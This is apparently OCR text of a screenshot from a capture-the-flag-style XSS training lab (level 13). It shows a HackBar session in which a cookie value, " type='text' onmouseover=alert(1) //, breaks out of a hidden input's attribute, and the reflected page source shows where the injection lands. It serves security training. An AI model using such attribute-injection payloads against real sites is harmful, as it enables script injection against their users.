 欢迎来到level13
Warning: Cannot modify header information - headers already sent by (output started at
/var/www/html/level13.php:15) in /var/www/html/level13.php on line 16
没有找到和good job!相关的结果.
完成的不错!
取消 确定
payload的长度:9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
Split URL
Execute
http://81.69.228.171:666/level13.php?keyword=good%20job!
Post data Referer User Agent Cookies Clear All
C user= " type='text' onmouseover=alert(1) //
7 <h2 align=center>没有找到和good job!相关的结果.</h2><center>
8 <form id=search>
9 <input name="t_link"  value="" type="hidden">
0 <input name="t_history"  value="" type="hidden">
1 <input name="t_sort"  value="" type="hidden">
2 <input name="t_cook"  value=" " type='text' onmouseover=alert(1) //" type="hidden">
3 </form>
4 </center><center><img src=level13.png></center>
5 <h3 align=center>payload的长度:9</h3></body>
6 </html>
7
8
微信号: crowsec